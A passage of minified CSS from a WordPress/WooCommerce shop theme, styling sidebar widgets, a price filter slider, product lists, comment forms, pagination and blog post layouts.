a.button.alt.disabled:hover,.main-container a.button.alt:disabled:hover,.main-container a.button.alt[disabled]:hover,.main-container input#submit.disabled:hover,.main-container input#submit:disabled:hover,.main-container input#submit[disabled]:hover,.main-container input.button.disabled:hover,.main-container input.button:disabled:hover,.main-container input.button[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .form-row{margin:0 0 10px;padding:0;}.main-container .entry-content .ui-accordion .wpb_accordion_section{margin:0 0 10px;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header{background:#f2f2f2;border:1px solid #e5e5e5;line-height:1.5;margin:0;padding:0;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a{color:#323232;font-weight:600;padding:15px 10px 15px 25px;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon{cursor:pointer;margin-top:-8px;top:50%;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active{border-bottom:none;border-color:#67af7c;outline:none;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a{color:#67af7c;font-size:1.143em;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content{border-bottom:1px solid #67af7c;border-left:1px solid #67af7c;border-right:1px solid #67af7c;border-top:1px solid #e5e5e5;padding:20px 25px;}#secondary{margin-bottom:30px;}#secondary .button{background:#323232;border:none;color:#fff;font-size:0.929em;font-weight:normal;height:32px;letter-spacing:0;line-height:32px;padding:0 20px;text-transform:capitalize;}#secondary .button:hover{background:#67af7c;color:#fff;}#secondary .widget{float:left;margin:0 0 45px 0;width:100%;}#secondary .widget .count{color:#999;}#secondary .widget-title{border-bottom:1px solid #e5e5e5;font-size:1.286em;margin-bottom:25px;padding-bottom:14px;text-align:left;text-transform:none;}#secondary .product_list_widget li{margin-bottom:30px;padding:0;}#secondary .product_list_widget li:last-child{margin-bottom:0;}#secondary .product_list_widget .product-image{float:left;width:30%;}#secondary .product_list_widget .product-image a{display:block;}#secondary .product_list_widget .product-image img{float:none;margin:0;width:100%;}#secondary .product_list_widget .product-info{float:left;padding-left:10px;width:70%;}#secondary .product_list_widget .product-info a{color:#777;font-size:1em;font-weight:normal;line-height:1.3;margin:0 0 10px;text-transform:none;}#secondary .product_list_widget .product-info a:hover{color:#67af7c;}#secondary .product_list_widget .product-info .star-rating{display:block;margin:0 0 5px 0;width:57px;}#secondary .product_list_widget .product-info .star-rating:before,#secondary .product_list_widget .product-info .star-rating span:before{font-size:10px;}#secondary .product_list_widget .product-info .star-rating span:before{color:#67af7c;}#secondary .product_list_widget .product-info .price-box{font-size:14px;}#secondary .product_list_widget .product-info .woocommerce-Price-amount{color:#323232;font-size:1em;font-weight:500;}#secondary .product_list_widget .product-info ins .woocommerce-Price-amount{color:#323232;float:left;font-size:1em;margin-right:5px;}#secondary .product_list_widget .product-info del{margin-right:3px;}#secondary .product_list_widget .product-info del .woocommerce-Price-amount{color:#999;font-size:0.85em;font-weight:normal;text-decoration:line-through;}#secondary .product_list_widget .product-info .woocommerce-price-suffix{display:block;line-height:1.35;}#secondary .widget_archive > ul,#secondary .widget_recent_entries > ul,#secondary .widget_categories > ul,#secondary .widget_pages > ul,#secondary .widget_meta > ul,#secondary .widget_nav_menu > ul{padding:0;}#secondary .widget_archive ul,#secondary .widget_recent_entries ul,#secondary .widget_categories ul,#secondary .widget_pages ul,#secondary .widget_meta ul,#secondary .widget_nav_menu ul{margin-bottom:0;}#secondary .widget_archive li,#secondary .widget_recent_entries li,#secondary .widget_categories li,#secondary .widget_pages li,#secondary .widget_meta li,#secondary .widget_nav_menu li{border-bottom:1px solid #e5e5e5;list-style-type:none;margin-bottom:0;}#secondary .widget_archive li:last-child,#secondary .widget_recent_entries li:last-child,#secondary .widget_categories li:last-child,#secondary .widget_pages li:last-child,#secondary .widget_meta li:last-child,#secondary .widget_nav_menu li:last-child{border-bottom:none;margin-bottom:0;}#secondary .widget_archive li.current_page_item a,#secondary .widget_archive li.current-cat a,#secondary .widget_recent_entries li.current_page_item a,#secondary .widget_recent_entries li.current-cat a,#secondary .widget_categories li.current_page_item a,#secondary .widget_categories li.current-cat a,#secondary .widget_pages li.current_page_item a,#secondary .widget_pages li.current-cat a,#secondary .widget_meta li.current_page_item a,#secondary .widget_meta li.current-cat a,#secondary .widget_nav_menu li.current_page_item a,#secondary .widget_nav_menu li.current-cat a{color:#67af7c;}#secondary .widget_archive li a,#secondary .widget_recent_entries li a,#secondary .widget_categories li a,#secondary .widget_pages li a,#secondary .widget_meta li a,#secondary .widget_nav_menu li a{color:#323232;display:inline-block;padding:7px 0;}#secondary .widget_archive li a:hover,#secondary .widget_recent_entries li a:hover,#secondary .widget_categories li a:hover,#secondary .widget_pages li a:hover,#secondary .widget_meta li a:hover,#secondary .widget_nav_menu li a:hover{color:#67af7c;}#secondary .widget_archive .sub-menu,#secondary .widget_archive .children,#secondary .widget_recent_entries .sub-menu,#secondary .widget_recent_entries .children,#secondary .widget_categories .sub-menu,#secondary .widget_categories .children,#secondary .widget_pages .sub-menu,#secondary .widget_pages .children,#secondary .widget_meta .sub-menu,#secondary .widget_meta .children,#secondary .widget_nav_menu .sub-menu,#secondary .widget_nav_menu .children{padding-left:15px;border-top:1px solid #e5e5e5;}#secondary .widget_archive .sub-menu li,#secondary .widget_archive .children li,#secondary .widget_recent_entries .sub-menu li,#secondary .widget_recent_entries .children li,#secondary .widget_categories .sub-menu li,#secondary .widget_categories .children li,#secondary .widget_pages .sub-menu li,#secondary .widget_pages .children li,#secondary .widget_meta .sub-menu li,#secondary .widget_meta .children li,#secondary .widget_nav_menu .sub-menu li,#secondary .widget_nav_menu .children li{margin-bottom:0;}#secondary .widget_categories ul,#secondary .widget_recent_entries ul,#secondary .widget_archive ul,#secondary .widget_product_categories ul,#secondary .widget_layered_nav ul{list-style:none;margin:0;padding:0;}#secondary .widget_categories a,#secondary .widget_categories .count,#secondary .widget_recent_entries a,#secondary .widget_recent_entries .count,#secondary .widget_archive a,#secondary .widget_archive .count,#secondary .widget_product_categories a,#secondary .widget_product_categories .count,#secondary .widget_layered_nav a,#secondary .widget_layered_nav .count{color:#323232;}#secondary .widget_categories a,#secondary .widget_recent_entries a,#secondary .widget_archive a,#secondary .widget_product_categories a,#secondary .widget_layered_nav a{display:inline-block;}#secondary .widget_categories a:before,#secondary .widget_recent_entries a:before,#secondary .widget_archive a:before,#secondary .widget_product_categories a:before,#secondary .widget_layered_nav a:before{content:'+';display:inline-block;margin-right:5px;vertical-align:middle;}#secondary .widget_categories a:hover,#secondary .widget_recent_entries a:hover,#secondary .widget_archive a:hover,#secondary .widget_product_categories a:hover,#secondary .widget_layered_nav a:hover{color:#67af7c;}#secondary .widget_categories .count,#secondary .widget_recent_entries .count,#secondary .widget_archive .count,#secondary .widget_product_categories .count,#secondary .widget_layered_nav .count{float:none;}#secondary .widget_categories .children,#secondary .widget_recent_entries .children,#secondary .widget_archive .children,#secondary .widget_product_categories .children,#secondary .widget_layered_nav .children{display:none;margin:5px 0;padding-left:20px;}#secondary .widget_categories .children a:hover,#secondary .widget_recent_entries .children a:hover,#secondary .widget_archive .children a:hover,#secondary .widget_product_categories .children a:hover,#secondary .widget_layered_nav .children a:hover{color:#67af7c;}#secondary .widget_categories .children li:last-child,#secondary .widget_recent_entries .children li:last-child,#secondary .widget_archive .children li:last-child,#secondary .widget_product_categories .children li:last-child,#secondary .widget_layered_nav .children li:last-child{border-bottom:none;}#secondary .widget_categories .children a,#secondary .widget_categories .children .count,#secondary .widget_recent_entries .children a,#secondary .widget_recent_entries .children .count,#secondary .widget_archive .children a,#secondary .widget_archive .children .count,#secondary .widget_product_categories .children a,#secondary .widget_product_categories .children .count,#secondary .widget_layered_nav .children a,#secondary .widget_layered_nav .children .count{color:#7b7b7b;}#secondary .widget_product_categories,#secondary .woocommerce-widget-layered-nav,#secondary .widget_price_filter{background:#f5f5f5;border:1px solid #e5e5e5;padding:30px 20px;}#secondary .widget_product_categories .widget-title,#secondary .woocommerce-widget-layered-nav .widget-title,#secondary .widget_price_filter .widget-title{font-size:1.286em;margin-bottom:15px;padding-bottom:10px;}#secondary .widget_product_categories li{margin-bottom:5px;padding-right:25px;}#secondary .widget_product_categories li.cat-parent{position:relative;}#secondary .widget_product_categories li.cat-parent:before{content:'\f107';cursor:pointer;font-family:FontAwesome;font-size:12px;position:absolute;right:0;top:0;}#secondary .widget_product_categories li.cat-parent.hidesub::before{content:'\f106';}#secondary .widget_product_categories li.current-cat > a,#secondary .widget_product_categories li.current-cat > .count,#secondary .widget_product_categories li.current-cat-parent > a,#secondary .widget_product_categories li.current-cat-parent > .count{color:#67af7c;}#secondary .widget_product_categories li.current-cat-parent .children{display:block;}#secondary .widget_product_categories > li:last-child{margin-bottom:0;}#secondary .woocommerce-widget-layered-nav:not(:first-child),#secondary .widget_price_filter:not(:first-child){border-top:none;margin-top:-70px;}#secondary .widget_price_filter form{margin-top:30px;}#secondary .widget_price_filter .price_slider{background:#d2d2d2;border-radius:50px;box-shadow:none;cursor:pointer;height:7px;margin:0 0 35px;width:100%;}#secondary .widget_price_filter .price_slider .ui-slider-range{background:#67af7c;border:none;box-shadow:none;height:100%;}#secondary .widget_price_filter .price_slider .ui-slider-handle{background:#67af7c;content:'';display:block;height:22px;line-height:19px;margin:0;text-align:center;top:50%;width:22px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);transform:translate(0,-50%);}#secondary .widget_price_filter .price_slider .ui-slider-handle:before{background:#fff;content:'';display:inline-block;height:14px;vertical-align:middle;width:14px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}#secondary .widget_price_filter .price_slider .ui-slider-handle:last-child{-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);transform:translate(-100%,-50%);}#secondary .widget_price_filter .price_slider_amount{font-size:1em;}#secondary .widget_price_filter .price_slider_amount:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}#secondary .widget_price_filter .price_slider_amount .price_label{font-size:1em;font-weight:normal;height:32px;line-height:32px;text-align:center;}#secondary .widget_price_filter .price_slider_amount .price_label span{color:#323232;font-size:1em;}#secondary .widget_price_filter .price_slider_amount .price_label span:first-of-type{margin-left:5px;}#secondary .widget_price_filter .price_slider_amount .price_label .from,#secondary .widget_price_filter .price_slider_amount .price_label .to{font-weight:600;}#secondary .widget_price_filter .price_slider_amount .button{background:#fff;border:2px solid #67af7c;color:#67af7c;float:none;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:44px;line-height:40px;margin-bottom:10px;text-align:center;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}#secondary .widget_price_filter .price_slider_amount .button:hover{background:#67af7c;color:#fff;}#secondary .yith-woocompare-widget .widget_content:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}#secondary .yith-woocompare-widget ul.products-list{margin-bottom:20px;padding:0;}#secondary .yith-woocompare-widget ul.products-list li{padding:10px 0;padding-right:35px;position:relative;}#secondary .yith-woocompare-widget ul.products-list li.list_empty{padding:0;}#secondary .yith-woocompare-widget ul.products-list a{font-size:1em;text-transform:none;}#secondary .yith-woocompare-widget ul.products-list a.remove{background:none;color:#999 !important;font-size:0;height:auto;left:auto;padding:10px;position:absolute;right:0;top:50%;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}#secondary .yith-woocompare-widget ul.products-list a.remove:after{content:'\f00d';display:inline-block;font-family:FontAwesome;font-size:14px;}#secondary .yith-woocompare-widget ul.products-list a.remove:hover{color:#67af7c !important;}#secondary .yith-woocompare-widget a{padding-bottom:0;padding-top:0;}#secondary .yith-woocompare-widget a:after{display:none;}#secondary .yith-woocompare-widget .clear-all{float:left;font-size:inherit;height:40px;line-height:40px;}#secondary .widget_media_image{border:none;padding:0;text-align:center;}#secondary .widget_media_image a{display:inline-block;overflow:hidden;position:relative;vertical-align:top;}#secondary .widget_media_image a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}#secondary .widget_media_image a:hover img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02);}#secondary .aiwidgetscss .widget-title{display:block;}#secondary iframe{max-width:100%;}#secondary .makalitabs{color:#363636;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:normal;line-height:14px;padding:0;width:100%;}#secondary .makalitabs li{background:#e5e5e5;border-top:2px solid #e5e5e5;cursor:pointer;float:left;list-style:none;margin:0;padding:10px 0;text-align:center;width:50%;}#secondary .makalitabs li.active{background:none;border-top:2px solid #67af7c;cursor:default;}#secondary .makalitabs li.active:hover{background:none;}#secondary .makalitabs li:hover{background:#eee;}#secondary .su-accordion .su-spoiler{border-bottom:1px solid #e5e5e5;}#secondary .su-accordion .su-spoiler:hover .su-spoiler-icon{background:#67af7c;}#secondary .su-accordion .su-spoiler:hover .su-spoiler-title{color:#67af7c;}#secondary .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content{padding:0;}#secondary .su-accordion .su-spoiler-title{font-weight:normal;}#secondary .su-accordion .su-spoiler-icon{background:#999;color:#fff;font-size:10px;line-height:20px;-webkit-transition:all .3s ease;transition:all .3s ease;}#secondary .su-accordion .su-spoiler-content{padding:15px 0;}#secondary .su-vimeo{margin:0;}#secondary .widget_rss ul{padding:0;}#secondary .widget_rss ul li{list-style-type:none;margin:0 0 25px;}#secondary .widget_rss ul li .rsswidget{color:#323232;display:block;font-weight:600;line-height:1.4;margin-bottom:5px;}#secondary .widget_rss ul li .rsswidget:hover{color:#67af7c;}#secondary .widget_rss ul li .rss-date{color:#999;display:block;font-size:0.929em;margin-bottom:5px;}#secondary .widget_rss ul li .rss-date:before{content:'\f073';display:inline-block;font-family:FontAwesome;margin-right:5px;}#secondary .widget_rss ul li .rssSummary{display:block;}#secondary .widget_rss ul li cite{display:block;}#secondary .widget_rss ul li cite:before{content:'\f007';display:inline-block;font-family:FontAwesome;margin-right:5px;}#secondary .widget_products ul li{margin:0 0 25px;}#secondary .widget_products .product-image{float:left;width:25%;}#secondary .widget_products .product-image a{display:block;}#secondary .widget_products .product-image a img{margin:0;width:100%;}#secondary .widget_products .product-info{float:left;padding-left:10px;text-align:left;width:75%;}#secondary .widget_products .product-info ins{color:#67af7c;display:block;font-size:14px;font-weight:400;line-height:1;}#secondary .widget_products .product-info del{color:#999;font-size:14px;font-weight:500;text-decoration:line-through;}#secondary .blog-tabs{margin-bottom:0;}#secondary .widget_makali_widgets .widget_content{padding:0 18px 5px;}#secondary .widget_makali_widgets ul{padding:0;}#secondary .widget_makali_widgets ul li{border-top:1px solid #e5e5e5;line-height:1.35;list-style-type:none;margin:20px 0 0;padding:15px 0 0;}#secondary .widget_makali_widgets ul li:first-child{border:none;margin:0;padding:0;}#secondary .widget_makali_widgets ul li a:before{display:none;}#secondary .widget_makali_widgets ul li .post-wrapper{margin:0;padding:0;width:100%;}#secondary .widget_makali_widgets ul li .post-wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}#secondary .widget_makali_widgets ul li .post-wrapper .post-thumb{float:left;margin-right:10px;max-width:30%;}#secondary .widget_makali_widgets ul li .post-wrapper .post-thumb a{border:2px solid transparent;display:inline-block;}#secondary .widget_makali_widgets ul li .post-wrapper .post-thumb a:hover{border:2px solid #67af7c;padding-left:0;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info{overflow:hidden;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-title{font-size:1em;font-weight:600;margin:0 0 10px;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-title a{color:#323232;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-title a:hover{color:#67af7c;padding-left:0;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info .post-date{color:#999;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:11px;text-transform:uppercase;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info p{margin:5px 0;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info > a{color:#808080;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:11px;}#secondary .widget_makali_widgets ul li .post-wrapper .post-info > a:hover{color:#67af7c;padding-left:0;}#secondary .widget_recent_entries ul li .post-date{color:#999;float:left;font-size:0.929em;line-height:12px;width:100%;}#secondary .widget_recent_entries ul li .post-date:before{content:'\f073';display:inline-block;font-family:FontAwesome;margin-right:5px;}#secondary .widget_calendar table#wp-calendar{margin-bottom:0;table-layout:fixed;text-align:center;width:100%;}#secondary .widget_calendar table#wp-calendar td{padding-left:5px;padding-right:5px;}#secondary .widget_calendar table#wp-calendar a{color:#67af7c;}#secondary .widget_calendar table#wp-calendar a:hover{text-decoration:underline;}#secondary .widget_recent_comments #recentcomments{list-style:none;margin-bottom:0;padding:0;}#secondary .widget_recent_comments #recentcomments > li{line-height:1.4;margin-bottom:12px;}#secondary .widget_recent_comments #recentcomments > li:last-child{margin-bottom:0;}#secondary .widget_recent_comments #recentcomments > li a{color:#67af7c;}#secondary .widget_recent_comments #recentcomments > li a:hover{text-decoration:underline;}#secondary select{max-width:100%;height:40px;line-height:40px;outline:none;padding:0 15px;width:100%;background:#fff;border:1px solid #e5e5e5;}#back-top{background:url('../images/back-top.png') no-repeat center center #323232;border:2px solid #ddd;border-radius:100%;bottom:-38px;cursor:pointer;height:50px;opacity:0;position:fixed;right:15px;-webkit-transition:all .6s ease;transition:all .3s ease 0s;transition:all .6s ease;visibility:hidden;width:50px;z-index:6999;}#back-top.show{bottom:5%;opacity:1;visibility:visible;}#back-top:hover{background-color:#67af7c;border-color:#67af7c;}.gm-style img{max-width:none;}.gm-style label{display:inline;width:auto;}.gm-style-iw,.gm-style-iw > div{width:auto !important;}.popupshadow{background:#000;display:none;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%;z-index:10000;}#_atssh{display:none;}#yith-wcwl-popup-message{display:none;}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td{border-bottom:none;}.main-container blockquote{background:#f6f6f6;border:1px solid #e5e5e5;border-left:5px solid #67af7c;font-size:14px;font-style:italic;line-height:26px;margin:40px 0 40px 40px;padding:30px 45px;}.main-container .comments-area{margin:0;width:100%;}.main-container .comments-area .comments-title,.main-container .comments-area .comment-reply-title{display:inline-block;margin-bottom:25px;text-transform:uppercase;}.main-container .comments-area .comments-title{margin-top:30px;}.main-container .comments-area .commentlist{padding:0;}.main-container .comments-area .commentlist li{list-style:none;}.main-container .comments-area .commentlist li article.comment{border:1px solid #e5e5e5;margin:0 0 30px;padding:30px;width:100%;}.main-container .comments-area .commentlist li article.comment .comment-avatar{float:left;}.main-container .comments-area .commentlist li article.comment .comment-info{border:none;margin-left:75px;position:relative;}.main-container .comments-area .commentlist li article.comment .comment-info .reply{display:inline-block;float:right;position:absolute;right:0;top:0;}.main-container .comments-area .commentlist li article.comment .comment-info .reply a{background:none;border:1px solid #67af7c;box-shadow:none;color:#67af7c;display:inline-block;font-size:.8em;font-weight:600;height:28px;line-height:26px;padding:0 20px;text-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;white-space:nowrap;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;}.main-container .comments-area .commentlist li article.comment .comment-info .reply a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .comments-area .commentlist .comment-meta{color:#999;float:left;margin:0 0 15px;width:100%;}.main-container .comments-area .commentlist .comment-meta img{margin-right:10px;}.main-container .comments-area .commentlist .comment-meta cite{display:block;}.main-container .comments-area .commentlist .comment-meta cite .fn a{color:#323232;}.main-container .comments-area .commentlist .comment-meta cite .fn a:hover{color:#67af7c;}.main-container .comments-area .commentlist .comment-meta cite span{display:none;}.main-container .comments-area .commentlist .comment-meta time{display:block;font-size:.93em;font-style:italic;}.main-container .comments-area .commentlist .comment-content{color:#999;}.main-container .comments-area .commentlist .comment-content ul li,.main-container .comments-area .commentlist .comment-content ol li{list-style-type:inherit;}.main-container .comments-area .commentlist .comment-content p:last-child{margin-bottom:0;}.main-container .comments-area .commentlist .comment-content .edit-link a{color:#67af7c;}.main-container .comments-area .commentlist .comment-content .edit-link a:hover{text-decoration:underline;}.main-container .comments-area .pagination{margin:15px 0;width:100%;}.main-container .comments-area .pagination .next,.main-container .comments-area .pagination .prev{position:relative;text-indent:-9999px;}.main-container .comments-area .pagination .next:after,.main-container .comments-area .pagination .prev:after{content:'\f054';display:inline-block;font-family:FontAwesome;height:34px;left:0;position:absolute;text-align:center;text-indent:0;top:0;width:34px;}.main-container .comments-area .pagination .prev:after{content:'\f053';}.main-container .comments-area .comment-respond{margin:40px 0;width:100%;}.main-container .comments-area .comment-respond .comment-form label{color:#999;margin:0 0 5px;}.main-container .comments-area .comment-respond .comment-form .comment-notes,.main-container .comments-area .comment-respond .comment-form .form-allowed-tags{color:#999;font-size:12px;}.main-container .comments-area .comment-respond .comment-form .comment-input{margin:0 -10px;}.main-container .comments-area .comment-respond .comment-form .comment-input:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .comments-area .comment-respond .comment-form .comment-form-author,.main-container .comments-area .comment-respond .comment-form .comment-form-email,.main-container .comments-area .comment-respond .comment-form .comment-form-url{float:left;padding:0 10px;width:33.3333%;}.main-container .comments-area .comment-respond .comment-form .comment-form-author input,.main-container .comments-area .comment-respond .comment-form .comment-form-email input,.main-container .comments-area .comment-respond .comment-form .comment-form-url input{width:100%;}.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent{margin:0 10px;}.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent input[type='checkbox']{display:inline-block;margin-right:5px;}.main-container .comments-area .comment-respond .comment-form #comment{border:1px solid #e5e5e5;height:130px;width:100%;}.main-container .comments-area .comment-respond .comment-form .form-submit{margin-top:25px;}.main-container .comments-area .comment-respond .comment-form .logged-in-as a{color:#67af7c;}.main-container .comments-area .comment-respond .comment-form .logged-in-as a:hover{text-decoration:underline;}.main-container .social-sharing{margin:30px 0 0 0;text-align:center;width:100%;}.main-container .social-sharing .widget_socialsharing_widget{display:inline-block;}.main-container .social-sharing .widget-title{background:none;color:#8c8c8c;font-size:12px;line-height:26px;margin:0 20px;text-transform:uppercase;width:auto;}.main-container .social-sharing .social-icons{float:left;margin:10px 0 0;padding:0;text-align:left;}.main-container .social-sharing .social-icons li{float:left;list-style:none;position:relative;}.main-container .social-sharing .social-icons li:first-child{border-left:none;}.main-container .social-sharing .social-icons li .makalitip{line-height:1.5;}.main-container .social-sharing .social-icons li .social-icon{background:#f7f7f7;border-radius:100%;color:#353535;display:inline-block;font-size:12px;height:26px;line-height:26px;margin-right:10px;text-align:center;width:26px;}.main-container .social-sharing .social-icons li .social-icon:hover{background:#67af7c !important;color:#fff;}.main-container .social-sharing .social-icons li .social-icon i{line-height:26px;}.main-container .author-info{margin:0;}.main-container .author-info h2{font-size:16px;margin:0 0 10px;text-transform:uppercase;}.main-container .author-info .author-avatar{float:left;}.main-container .author-info .author-description{color:#999;margin-left:100px;}.main-container .moretag{color:#67af7c;}.main-container .moretag:hover{color:#67af7c;}.main-container .navigation .newer{float:left;}.main-container .navigation .newer a:before{content:'\f177';display:inline-block;font-family:FontAwesome;font-size:12px;margin-right:5px;}.main-container .navigation .older{float:right;}.main-container .navigation .older a:after{content:'\f178';display:inline-block;font-family:FontAwesome;font-size:12px;margin-left:5px;}.main-container .page-links{clear:both;margin:15px 0;}.main-container .page-links a{background:#323232;border-bottom:2px solid transparent;color:#fff;display:inline-block;font-size:12px;height:36px;line-height:34px;padding:0;text-align:center;text-transform:uppercase;width:36px;}.main-container .page-links a:hover{background:#67af7c;color:#fff;}.main-container .page-links > span{background:#67af7c;border-bottom:2px solid transparent;color:#fff;display:inline-block;font-size:12px;height:36px;line-height:34px;padding:0;text-align:center;text-transform:uppercase;width:36px;}.main-container .nav-single{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;float:left;font-size:13px;padding:10px 0;width:100%;}.main-container .nav-single a{color:#999;}.main-container .nav-single a:hover{color:#67af7c;}.main-container .nav-single .nav-previous{float:left;}.main-container .nav-single .nav-next{float:right;}.main-container .btn,.main-container .btn-primary,.main-container #searchsubmit,.main-container #wsearchsubmit{background:#67af7c;border:none;border-radius:2px;box-shadow:none;color:#fff;font-size:14px;font-weight:normal;height:26px;line-height:26px;padding:0 10px;text-shadow:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.main-container .btn:hover,.main-container .btn-primary:hover,.main-container #searchsubmit:hover,.main-container #wsearchsubmit:hover{background:#999;}.main-container .archive-header{border-bottom:1px solid #e5e5e5;margin-bottom:60px;}.main-container .archive-header .archive-title{font-size:1.714em;}.main-container .archive-header .archive-title a{color:#67af7c;}.main-container .archive-header .archive-title a:hover{text-decoration:underline;}.main-container .author-info.archives{margin:0 0 60px;}.main-container .author-info.archives .author-avatar{margin-right:0;}.main-container .author-info.archives .author-description{margin-left:82px;}.main-container .author-info.archives .author-description h2{border-bottom:1px solid #e5e5e5;margin:0 0 10px;}.main-container .attachment .navigation{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0 0 25px;padding:5px 0;}.main-container .pagination{background:#f6f6f6;clear:both;display:block;margin:0 0 35px 0;padding:15px 15px;text-align:center;width:100%;}.main-container .pagination a,.main-container .pagination span{color:#a3a3a3;display:inline-block;font-size:1em;height:30px;line-height:30px;margin:0 12px 0 0;min-width:0;padding:0 5px;vertical-align:middle;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease;-o-transition:all .15s ease;transition:all .15s ease;}.main-container .pagination a.next,.main-container .pagination a.prev,.main-container .pagination span.next,.main-container .pagination span.prev{color:#323232;font-size:0;}.main-container .pagination a.next:before,.main-container .pagination a.prev:before,.main-container .pagination span.next:before,.main-container .pagination span.prev:before{display:inline-block;font-family:FontAwesome;font-size:20px;font-weight:bold;line-height:1;position:relative;top:-1px;vertical-align:middle;}.main-container .pagination a.prev,.main-container .pagination span.prev{margin-right:20px;}.main-container .pagination a.prev:before,.main-container .pagination span.prev:before{content:'\f104';}.main-container .pagination a.next,.main-container .pagination span.next{margin-left:20px;}.main-container .pagination a.next:before,.main-container .pagination span.next:before{content:'\f105';}.main-container .pagination span.current,.main-container .pagination a:hover{background:none;color:#323232;}.main-container .entry-content:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .blog-page .post-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .blog-page article{margin:0 0 70px 0;width:100%;}.main-container .blog-page article:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .blog-page article:last-of-type{border-bottom:none;padding-bottom:0;}.main-container .blog-page article .entry-header{background:none;border:none;float:none;margin:0 0 40px;position:relative;text-align:left;}.main-container .blog-page article .entry-header > .post-category{margin:15px 0;}.main-container .blog-page article .entry-header > .post-category:before{content:'\f07b';display:inline-block;font-family:FontAwesome;font-size:0.857em;margin-right:5px;}.main-container .blog-page article .entry-header > .post-category a{color:#323232;margin-left:5px;}.main-container .blog-page article .entry-header > .post-category a:hover{color:#67af7c;}.main-container .blog-page article .post-thumbnail{position:relative;}.main-container .blog-page article .post-thumbnail .su-carousel{margin:0;}.main-container .blog-page article .post-thumbnail .su-carousel .su-carousel-slide img{padding:0;}.main-container .blog-page article .post-thumbnail .su-slider-centered{margin-bottom:0;}.main-container .blog-page article .post-thumbnail .su-responsive-media-yes{margin-bottom:0;}.main-container .blog-page article .post-thumbnail .su-slider-slide-title{display:none;}.main-container .blog-page article .post-thumbnail .post-category{bottom:10px;left:10px;position:absolute;z-index:109;}.main-container .blog-page article .post-thumbnail .post-category a{background:#fff;color:#242424;display:inline-block;font-size:.857em;margin:0 6px 0 0;padding:4px 12px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .blog-page article .post-thumbnail .post-category a:last-child{margin-right:0;}.main-container .blog-page article .post-thumbnail .post-category a:hover{background:#67af7c;color:#fff;}.main-container .blog-page article .su-responsive-media-yes{margin-bottom:0;}.main-container .blog-page article .player{margin:30px 0;width:100%;}.main-container .blog-page article .su-audio{margin:auto;}.main-container .blog-page article .entry-audio{margin:30px 0;}.main-container .blog-page article .archive-title{font-size:22px;margin:0 0 10px;padding:0;}.main-container .blog-page article .post-password-form label{float:left;height:40px;line-height:40px;}.main-container .blog-page article .post-password-form label input{border:1px solid #e5e5e5;height:40px;margin-left:5px;padding:0 10px;}.main-container .blog-page article .post-password-form input[type='submit']{background:#67af7c;border:none;color:#fff;cursor:pointer;font-weight:600;height:40px;line-height:40px;margin-left:5px;padding:0 30px;text-align:center;}.main-container .blog-page article .post-password-form input[type='submit']:hover{background:#4e9563;}.main-container .blog-page article .post-meta{color:#999;font-size:.93em;margin-bottom:20px;}.main-container .blog-page article .post-meta a{color:#323232;font-weight:500;}.main-container .blog-page article .post-meta a:hover{color:#67af7c;}.main-container .blog-page article .post-meta .post-author:before{content:"\f2bd";font-family:'FontAwesome';display:inline-block;margin-right:3px;font-size:14px;}.main-container .blog-page article .post-meta .post-date:before{content:"\f073";font-family:'FontAwesome';display:inline-block;font-size:14px;margin-right:3px;}.main-container .blog-page article .post-meta .post-separator{margin:0 10px;}.main-container .blog-page article .post-meta .post-category.no-thumbnail{margin:15px 0;}.main-container .blog-page article .post-meta 